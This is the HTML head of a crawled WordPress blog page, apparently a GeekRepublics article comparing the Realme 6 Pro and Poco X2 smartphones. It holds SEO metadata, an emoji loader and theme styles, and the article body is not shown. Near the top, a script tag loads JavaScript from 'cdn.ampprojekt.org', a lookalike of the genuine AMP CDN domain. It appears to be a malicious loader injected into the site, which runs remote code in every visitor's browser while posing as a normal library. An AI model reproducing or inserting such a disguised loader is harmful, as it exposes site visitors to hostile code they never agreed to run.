

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekrepublics.com/realme-6-pro-vs-poco-x2-price-in-india-specifications-comparison/
body_size: 20348
content:
<!DOCTYPE html>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8622726109688381"
     crossorigin="anonymous"></script>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://geekrepublics.com/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=8SFUX00uXtRLDeIPXj3vy992" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Realme 6 Pro vs Poco X2: Price in India, Specifications Compared - GeekRepublics</title>
	<meta name="description" content="Realme 6 Pro vs POCO X2: Both smartphone comes with Quad camera setup, Realme has Snapdragon 720G, on the other hand POCO has 730G which is .." />
	<link rel="canonical" href="https://geekrepublics.com/realme-6-pro-vs-poco-x2-price-in-india-specifications-comparison/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Realme 6 Pro vs Poco X2: Price in India, Specifications Compared - GeekRepublics" />
	<meta property="og:description" content="Realme 6 Pro vs POCO X2: Both smartphone comes with Quad camera setup, Realme has Snapdragon 720G, on the other hand POCO has 730G which is .." />
	<meta property="og:url" content="https://geekrepublics.com/realme-6-pro-vs-poco-x2-price-in-india-specifications-comparison/" />
	<meta property="og:site_name" content="GeekRepublics" />
	<meta property="article:published_time" content="2020-03-12T02:41:26+00:00" />
	<meta property="article:modified_time" content="2020-03-15T17:44:41+00:00" />
	<meta property="og:image" content="https://geekrepublics.com/wp-content/uploads/2020/03/Relame-6-Pro-vs-Poco-X2.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Kuldeep Bisht" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Kuldeep Bisht" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://geekrepublics.com/realme-6-pro-vs-poco-x2-price-in-india-specifications-comparison/","url":"https://geekrepublics.com/realme-6-pro-vs-poco-x2-price-in-india-specifications-comparison/","name":"Realme 6 Pro vs Poco X2: Price in India, Specifications Compared - GeekRepublics","isPartOf":{"@id":"https://geekrepublics.com/#website"},"primaryImageOfPage":{"@id":"https://geekrepublics.com/realme-6-pro-vs-poco-x2-price-in-india-specifications-comparison/#primaryimage"},"image":{"@id":"https://geekrepublics.com/realme-6-pro-vs-poco-x2-price-in-india-specifications-comparison/#primaryimage"},"thumbnailUrl":"https://geekrepublics.com/wp-content/uploads/2020/03/Relame-6-Pro-vs-Poco-X2.png","datePublished":"2020-03-12T02:41:26+00:00","dateModified":"2020-03-15T17:44:41+00:00","author":{"@id":"https://geekrepublics.com/#/schema/person/e9638f109700e76147b35be74696f4b2"},"description":"Realme 6 Pro vs POCO X2: Both smartphone comes with Quad camera setup, Realme has Snapdragon 720G, on the other hand POCO has 730G which is ..","breadcrumb":{"@id":"https://geekrepublics.com/realme-6-pro-vs-poco-x2-price-in-india-specifications-comparison/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://geekrepublics.com/realme-6-pro-vs-poco-x2-price-in-india-specifications-comparison/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekrepublics.com/realme-6-pro-vs-poco-x2-price-in-india-specifications-comparison/#primaryimage","url":"https://geekrepublics.com/wp-content/uploads/2020/03/Relame-6-Pro-vs-Poco-X2.png","contentUrl":"https://geekrepublics.com/wp-content/uploads/2020/03/Relame-6-Pro-vs-Poco-X2.png","width":1200,"height":675,"caption":"Relame 6 Pro vs Poco X2"},{"@type":"BreadcrumbList","@id":"https://geekrepublics.com/realme-6-pro-vs-poco-x2-price-in-india-specifications-comparison/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekrepublics.com/"},{"@type":"ListItem","position":2,"name":"Realme 6 Pro vs Poco X2: Price in India, Specifications Compared"}]},{"@type":"WebSite","@id":"https://geekrepublics.com/#website","url":"https://geekrepublics.com/","name":"GeekRepublics","description":"Technology","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekrepublics.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://geekrepublics.com/#/schema/person/e9638f109700e76147b35be74696f4b2","name":"Kuldeep Bisht","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekrepublics.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0c30ac4a7045310f61ab51b857d82561?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0c30ac4a7045310f61ab51b857d82561?s=96&d=mm&r=g","caption":"Kuldeep Bisht"},"url":"https://geekrepublics.com/author/kuldeep3103/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="GeekRepublics  &raquo; Feed" href="https://geekrepublics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GeekRepublics  &raquo; Comments Feed" href="https://geekrepublics.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GeekRepublics  &raquo; Realme 6 Pro vs Poco X2: Price in India, Specifications Compared Comments Feed" href="https://geekrepublics.com/realme-6-pro-vs-poco-x2-price-in-india-specifications-comparison/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/geekrepublics.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://geekrepublics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://geekrepublics.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.40' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 600;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
html, body{ scroll-behavior: smooth; } span.ez-toc-section{ scroll-margin-top: 30px;}
</style>
<link rel='stylesheet' id='neve-style-css' href='https://geekrepublics.com/wp-content/themes/neve/style-main-new.min.css?ver=3.4.5' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 350px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 75%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 25%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 350px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://geekrepublics.com/wp-content/tablepress-combined.min.css?ver=55' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://geekrepublics.com/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
